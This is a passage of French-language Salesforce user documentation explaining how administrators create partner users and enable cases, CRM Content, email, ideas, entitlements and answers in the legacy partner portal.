



#### **Apparence**



#### **5.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0) [Paramètres du portail partenaire](#page-1862-0)

## Création d'utilisateurs partenaires

 $R^3$  Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Une fois que vous avez créé un compte partenaire, vous pouvez ajouter à ce compte des utilisateurs partenaires, en tant qu'enregistrements de contact. Les utilisateurs partenaires sont des utilisateurs Salesforce dont les attributions, limitées, sont axées sur la gestion des pistes. Les utilisateurs partenaires se connectent à Salesforce via le portail.

Avant de créer des partenaires, vous devez configurer vos portails, sinon les utilisateurs partenaires risquent d'essayer de s'y connecter avant qu'ils soient prêts.

Pour créer un utilisateur partenaire :

- **1.** Affichez le compte partenaire pour lequel créer un utilisateur partenaire.
- **2.** Créez un contact pour l'utilisateur partenaire. Sélectionnez **Nouveau** dans la liste associée Contacts. Fournissez les détails appropriés, puis cliquez sur **Enregistrer**.
- **3.** Dans la page de détail du contact, cliquez sur **Gérer un utilisateur externe** puis sélectionnez **Activer l'utilisateur partenaire**.
- **4.** Modifiez l'enregistrement utilisateur pour ce partenaire.
- **5.** Cliquez sur **Enregistrer**.

Une fois un utilisateur partenaire créé, le compte partenaire et l'utilisateur partenaire peuvent être modifiés indépendamment. Les modifications effectuées sur l'un ne sont pas reflétées sur l'autre.

Pour dépanner ou assurer que portail est correctement configuré, dans la page de détail du contact, cliquez sur **Gérer un utilisateur externe** puis sélectionnez **Se connecter au portail en tant qu'utilisateur**. Une nouvelle fenêtre de navigateur s'ouvre et vous êtes automatiquement connecté au portail en tant qu'utilisateur du portail.

#### Conseils pour la création d'utilisateurs partenaires

Tenez compte des points suivants lorsque vous créez des utilisateurs partenaires :

**•** Si vous avez activé un utilisateur en tant qu'administrateur délégué, il ne peut pas créer d'utilisateur externe, sauf si au moins un profil partenaire a été ajouté à la liste associée Profils pouvant être affectés et qu'il s'agit d'un utilisateur disposant de l'autorisation « Gérer les utilisateurs internes ».

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, modifier, invalider ou désactiver des utilisateurs partenaires :

**•** Gérer les utilisateurs externes

Pour créer des contacts :

**•** Autorisation de création sur les contacts

Pour afficher des contacts :

**•** Lire sur les contacts

- **•** La liste déroulante **Rôle** est en lecture seule lors de la première activation d'un contact en tant qu'utilisateur partenaire ou client pour un contact. Lors de la deuxième activation d'un contact dans ce compte en tant qu'utilisateur client ou partenaire, vous pouvez sélectionner un **Rôle** pour l'utilisateur.
- **•** Les profils disponibles pour l'utilisateur partenaire sont limités au profil des utilisateurs partenaires ou aux profils clonés à partir de celui-ci. Contrairement au rôle d'un utilisateur standard, le rôle de l'utilisateur partenaire est automatiquement attribué en fonction du nom de compte. Le rôle d'utilisateur partenaire étant subordonné au rôle de responsable de compte, toutes les données du rôle d'utilisateur partenaire sont transmises au rôle de responsable de compte. Notez que si vous désactivez un utilisateur du portail, son rôle utilisateur partenaire devient obsolète et ses données ne sont plus ajoutées au rôle du compte partenaire.
- **•** Les contacts et les utilisateurs partenaires ne peuvent pas être supprimés. Si vous ne voulez plus qu'un utilisateur partenaire ait accès au portail, désactivez l'utilisateur partenaire.
- **•** Les contacts partenaires ne peuvent pas être la propriété d'un compte non partenaire.

#### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0) [Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

## Activation de fonctionnalités dans le portail partenaire

## Activation de requêtes dans le portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Lorsque vous activez des requêtes dans le portail partenaire, vous pouvez [attribuer des requêtes à](#page-1628-0) [des utilisateurs partenaires](#page-1628-0) directement ou en utilisant des règles d'attribution ou de hiérarchisation. Les utilisateurs partenaires peuvent modifier des requêtes, créer des requêtes, ajouter des commentaires de requête, réattribuer des requêtes, trouver des solutions à des requêtes et créer des équipes de requête. Les utilisateurs partenaires ne peuvent pas modifier des commentaires de requête, associer des actifs à des requêtes ou supprimer des requêtes.

Remarque: Les commentaires de requête ajoutés par des utilisateurs du portail partenaire sont publics et peuvent être affichés par tout utilisateur autorisé à visualiser la requête.

Pour activer des requêtes dans le portail partenaire :

- **1.** Ajoutez l'onglet Requêtes à la liste des [onglets disponibles dans le portail partenaire](#page-1858-0).
- **2.** Dans le profil utilisateur partenaire, vérifiez que le paramètre de l'onglet des requêtes est défini à Valeur par défaut activée.
- **3.** Dans le profil utilisateur partenaire, activez les autorisations d'objet « Lire », « Créer » et « Modifier » pour les requêtes.

Après avoir activé des requêtes dans le portail partenaire, notez les conseils suivants :

#### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour activer des requêtes pour des utilisateurs partenaires :

**•** Gérer les profils et les ensembles d'autorisations

 $\mathbb{E}[\mathbf{a}_1, \mathbf{b}_2]$ 

- **•** Spécifiez un modèle de création de requête pour permettre aux utilisateurs partenaires d'envoyer une notification par e-mail aux nouveaux contacts attribués à des requêtes. Dans Configuration, saisissez *Paramètres de support* dans la case Recherche rapide, puis sélectionnez **Paramètres de support**.
- **•** Configurez des rôles d'équipe de requête pour permettre aux partenaires d'ajouter des membres d'équipe de requête. Dans Configuration, saisissez *Rôles d'équipe de requête* dans la case Recherche rapide, puis sélectionnez **Rôles d'équipe de requête**.
- **•** Lors de l'affichage d'un e-mail associé à une requête, les liens **Liste des e-mails**, **Suivant** et **Précédent** ne sont pas disponibles pour les utilisateurs du portail.

#### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0)

[Activation du portail partenaire](#page-1880-0)

[Paramètres du portail partenaire](#page-1862-0)

## Activation de Salesforce CRM Content dans le portail partenaire



 $\triangledown$  Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Salesforce CRM Content est disponible dans le portail partenaire. Deux niveaux d'accès à Salesforce CRM Content peuvent être accordés aux utilisateurs du portail partenaire :

- **•** Les utilisateurs du portail sans licence de fonctionnalité Salesforce CRM Content peuvent télécharger, évaluer, commenter et s'abonner au contenu s'ils disposent de l'autorisation « Afficher le contenu dans les portails ». Ils ne peuvent pas consulter des données potentiellement sensibles telles que des noms d'utilisateur et l'historique des téléchargements, des versions et des abonnés. La fonctionnalité de livraison de contenu n'est pas disponible pour les utilisateurs du portail.
- **•** Les utilisateurs de portail disposant d'une licence de fonctionnalité Salesforce CRM Content peuvent accéder à toutes les fonctions Salesforce CRM Content accordées par leurs autorisations sur la bibliothèque, y compris contribuer au contenu, au déplacement et au partage de contenu parmi les bibliothèques ainsi qu'à la suppression de contenu. Ils peuvent aussi consulter des rapports Salesforce CRM Content. La fonctionnalité de livraison de contenu n'est pas disponible pour les utilisateurs du portail.

### Activer Salesforce CRM Content pour des utilisateurs sans licence

Après avoir [activé le portail partenaire,](#page-1880-0) conformez-vous aux étapes suivantes pour activer Salesforce CRM Content dans vos portails. Utilisez ces étapes si vous n'avez pas acheté de licence de fonctionnalité Salesforce CRM Content pour vos utilisateurs de portail.

- **1.** Mettez à jour vos profils Utilisateur partenaire clonés :
	- **a.** Incluez l'autorisation utilisateur de consultation de contenu sur les portails.
	- **b.** Modifiez la visibilité de l'onglet des onglets Bibliothèques, Contenu et Abonnements de Onglet masqué en Activé par défaut.
	- **c.** Attribuez le profil mis à jour aux utilisateurs du portail partenaire selon vos besoins.
- **2.** Déterminez les privilèges dont disposeront vos utilisateurs de portail dans chaque bibliothèque Salesforce CRM Content en créant une ou plusieurs autorisations de bibliothèque.
	- Remarque: Une autorisation sur une bibliothèque ne peut accorder que les privilèges qu'une licence de fonctionnalité ou un profil d'utilisateur autorisent. Par exemple, même si Baliser le contenu est une option d'autorisation sur la bibliothèque, le fait de la sélectionner ne permet pas à des utilisateurs ne disposant pas d'une licence de fonctionnalité Salesforce CRM Content de baliser du contenu.
- **3.** Déterminez les bibliothèques auxquelles vous souhaitez que vos utilisateurs de portail aient accès. Vérifiez que le contenu confidentiel n'est pas disponible dans ces bibliothèques.
- **4.** Ajoutez des utilisateurs aux bibliothèques. Les utilisateurs de portail ayant un profil d'utilisateur partenaire ou un clone de ce profil peuvent uniquement être ajoutés à une bibliothèque en tant que partie d'un groupe public.
- **5.** [Ajoutez les onglets Salesforce CRM Content](#page-1858-0) à chaque portail partenaire.
	- Remarque: L'onglet Documents ne fait pas partie de Salesforce CRM Content.

#### Activer Salesforce CRM Content pour des utilisateurs disposant d'une licence

Après avoir [activé le portail partenaire,](#page-1880-0) conformez-vous aux étapes suivantes pour activer Salesforce CRM Content dans vos portails. Effectuez ces opérations si vous avez acheté des licences de fonction Salesforce CRM Content pour vos utilisateurs de portail.

- **1.** Mettez à jour vos profils Utilisateur partenaire clonés :
	- **a.** Vous pouvez également ajouter l'autorisation utilisateur « Créer des bibliothèques » si vous souhaitez autoriser des utilisateurs de portail à créer et à administrer de nouvelles bibliothèques.
	- **b.** Modifiez la visibilité de l'onglet des onglets Bibliothèques, Contenu et Abonnements de Onglet masqué en Activé par défaut.
	- **c.** Attribuez le profil mis à jour aux utilisateurs du portail partenaire selon vos besoins.
- **2.** Cochez la case Utilisateur Salesforce CRM Content sur la page de détail de chaque utilisateur du portail partenaire.
- **3.** Déterminez les privilèges dont disposeront vos utilisateurs de portail dans chaque bibliothèque Salesforce CRM Content en créant une ou plusieurs autorisations de bibliothèque.

#### Guide de l'utilisateur | Autorisation des utilisateurs pour partager des informations avec des partenaires | 1865

- Remarque: Une autorisation sur une bibliothèque ne peut accorder que les privilèges qu'une licence de fonctionnalité ou un profil d'utilisateur autorisent. Par exemple, même si Baliser le contenu est une option d'autorisation sur la bibliothèque, le fait de la sélectionner ne permet pas à des utilisateurs ne disposant pas d'une licence de fonctionnalité Salesforce CRM Content de baliser du contenu.
- **4.** Déterminez les bibliothèques auxquelles vous souhaitez que vos utilisateurs de portail aient accès. Vérifiez que le contenu confidentiel n'est pas disponible dans ces bibliothèques.
- **5.** Ajoutez des utilisateurs aux bibliothèques. Les utilisateurs de portail ayant un profil d'utilisateur partenaire ou un clone de ce profil peuvent uniquement être ajoutés à une bibliothèque en tant que partie d'un groupe public.
- **6.** [Ajoutez les onglets Salesforce CRM Content](#page-1858-0) à chaque portail partenaire.

Remarque: L'onglet Documents ne fait pas partie de Salesforce CRM Content.

CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

## Activation des e-mails dans le Portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

L'activation des e-mails dans le portail partenaire permet aux utilisateurs partenaires d'envoyer des e-mails depuis la liste associée Historiques des activités dans le portail partenaire. Par exemple, un utilisateur partenaire peut cliquer sur le bouton Envoyer un e-mail dans la liste associée Historique des activités d'une piste pour envoyer un e-mail à la piste et consigner l'envoi dans la liste associée.

Pour autoriser les utilisateurs partenaires à envoyer un e-mail à partir du portail partenaire, accordez-leur l'autorisation « Envoyer un e-mail ». Pour permettre aux utilisateurs partenaires d'utiliser des modèles d'e-mails, vous devez mettre les modèles à leur disposition.

CONSULTER ÉGALEMENT : [Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer les autorisations

- :
- **•** Gérer les profils et les ensembles d'autorisations

## Activation des idées dans le portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Une fois votre portail partenaire configuré, suivez les étapes ci-dessous pour activer les idées dans votre portail :

- **1.** Pour créer une communauté d'idées active et configurée pour l'affichage dans le portail, dans Configuration, saisissez *Zones d'idées* dans la case Recherche rapide, puis sélectionnez **Zones d'idées**.
- **2.** [Ajoutez l'onglet Idées à votre portail partenaire](#page-1858-0).
- **3.** Si votre organisation dispose de la licence de portail Idées et Réponses, masquez l'onglet Rapports dans le portail partenaire. Autrement, les utilisateurs du portail partenaire reçoivent un message Privilèges insuffisants lorsqu'ils cliquent sur l'onglet Rapports.

CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer et mettre à jour le portail partenaire :

**•** Personnaliser l'application

Pour créer une communauté

**•** Personnaliser l'application

:
## Activation de la gestion des autorisations dans le portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Vous pouvez utiliser le portail partenaire pour donner à vos partenaires l'accès aux autorisations, aux contrats de service ou aux éléments de ligne de contrat.

Une fois la gestion des autorisations configurée et un portail partenaire activé, suivez la procédure ci-dessous pour ajouter la gestion des autorisations à vos portails.

**1.** Mettez à jour vos profils Utilisateur partenaire clonés :

- **a.** Ajoutez la permission « Lire » aux autorisations, contrats de service ou éléments de ligne de contrat.
- **b.** Dans les profils [administrateurs délégués d'utilisateurs partenaires,](#page-1879-0) ajoutez les permissions « Créer » et « Supprimer » aux contacts d'autorisation. Les administrateurs utilisateur externe délégués peuvent ainsi mettre à jour les contacts d'autorisation.
- **c.** Assurez-vous que la visibilité des onglets Autorisations ou Contrats de service est définie sur Valeur par défaut activée. Les éléments de ligne de contrat s'affichent dans les contrats de service.
- **2.** En bas de la page de détail du portail partenaire, cliquez sur **Modifier les profils** et activez le nouveau profil.
- **3.** Personnalisez les présentations de page de requête pour ajouter le champ de recherche Nom d'autorisation. Les utilisateurs partenaires peuvent ainsi ajouter des autorisations aux requêtes.
	- Conseil: N'ajoutez pas les champs de processus d'autorisation ci-dessous à des présentations de page de requête pour les utilisateurs du portail, car ils ne doivent pas avoir accès aux informations associées à vos processus de support internes : Date de début du processus d'autorisation, Date de fin du processus d'autorisation, Arrêté et Arrêté depuis.
- **4.** Vous pouvez également personnaliser des listes associées dans des comptes et des contacts pour ajouter des autorisations. Les administrateurs utilisateur externe délégués peuvent ainsi créer automatiquement des requêtes associées aux autorisations appropriées.
- **5.** Ajoutez l'onglet Autorisations ou Contrats de service à chaque portail partenaire.
- **6.** Attribuez les profils clonés à vos utilisateurs du portail partenaire :
	- **a.** Pour créer un utilisateur du portail partenaire, cliquez sur **Gérer un utilisateur externe**, puis sélectionnez **Activer l'utilisateur partenaire** dans la page de détail du contact. Pour mettre à jour un utilisateur existant, cliquez sur **Gérer un utilisateur externe** et sélectionnez **Afficher l'utilisateur partenaire**.
	- **b.** Pour un nouvel utilisateur, sélectionnez le profil cloné dan le menu déroulant **Profil**. Pour un utilisateur existant, cliquez sur **Modifier** puis sélectionnez le profil.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

## AUTORISATIONS UTILISATEUR

Pour configurer et mettre à jour le portail partenaire :

**•** Personnaliser l'application

Pour créer et modifier des profils :

**•** Gérer les profils et les ensembles d'autorisations

Pour gérer des utilisateurs de portail :

**•** Gérer les utilisateurs externes

**c.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

## Activation des réponses dans le portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Le portail partenaire permet de donner à vos partenaires l'accès à une communauté de réponses.

Pour activer les réponses dans votre portail.

**1.** Configurez votre portail partenaire.

Lors de la personnalisation des polices et des couleurs de votre portail, notez que les réponses prennent en charge uniquement les modifications suivantes :

- **•** Tous les styles d'onglet
- **•** Les styles de pages suivants :
	- **–** Arrière-plan de la page
	- **–** Texte
	- **–** Lien
	- **–** Lien survolés
- **2.** Configurez des réponses en vous assurant que votre communauté de réponses est configurée pour l'affichage dans le portail partenaire.
- **3.** Ajoutez l'onglet Réponses à votre portail partenaire.
- **4.** Créer des utilisateurs du portail partenaire.
- **5.** Pour attribuer aux utilisateurs de votre portail partenaire des paramètres de visibilité de groupe de catégories différents de ceux du responsable du compte, modifiez les paramètres de visibilité pour l'utilisateur du portail partenaire.

Par défaut, les utilisateurs du portail partenaire héritent des catégories auxquelles ils peuvent accéder du responsable du compte. Par exemple, si le responsable du compte a le rôle de PDG et que ce rôle a accès à toutes les catégories de données du groupe de catégories attribué à des réponses, les utilisateurs du portail partenaire ont aussi accès à toutes les catégories de la communauté de réponses. Dans certains cas, vous pouvez limiter les catégories auxquelles un utilisateur du portail partenaire a accès.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer et mettre à jour le portail partenaire :

**•** Personnaliser l'application

Pour créer et modifier des profils :

**•** Gérer les profils et les ensembles d'autorisations

